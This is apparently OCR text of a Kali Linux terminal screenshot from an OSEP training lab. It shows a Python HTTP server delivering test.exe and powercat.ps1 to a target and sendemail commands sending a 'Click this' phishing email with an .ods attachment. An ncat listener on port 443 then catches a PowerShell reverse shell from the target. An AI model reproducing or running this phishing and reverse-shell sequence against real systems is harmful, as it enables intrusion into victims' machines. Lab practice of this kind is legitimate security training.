 kali@kali: ~/OSEP/Hepet
File Actions Edit View Help
192.168.151.140 - - [01/Aug/2025 18:34:31] "GET /test.exe HTT
P/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 18:34:55] "GET /test.exe HTT
P/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 18:35:27] "GET /test.exe HTT
P/1.1" 200 -
192.168.151.140 - - [01/Aug/2025 18:39:16] "GET /test.exe HTT
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.151.140 - - [01/Aug/2025 18:45:04] "GET /powercat.ps1
HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sendemail -t mailadmin@localhost -u "Emali Click" -m "Clic
k this" -s 192.168.151.140:25 -f jonas@localhost -a demo.ods
Aug 01 18:45:33 kali sendemail[86245]: Email was sent successf
ully!
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sendemail -t 'mailadmin@localhost' -u "Emali Click" -m "Cl
ick this" -s 192.168.151.140:25 -f 'jonas@localhost' -a demo.o
ds
Aug 01 18:47:52 kali sendemail[86274]: Email was sent successf
ully!
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.151.140:49761.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\LibreOffice\program> cd
┌──(kali㉿kali)-[~/OSEP/Hepet]
└─$ sudo rlwrap nc -lvnp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
[0] 0:zsh* "kali" 18:47 01-Aug-25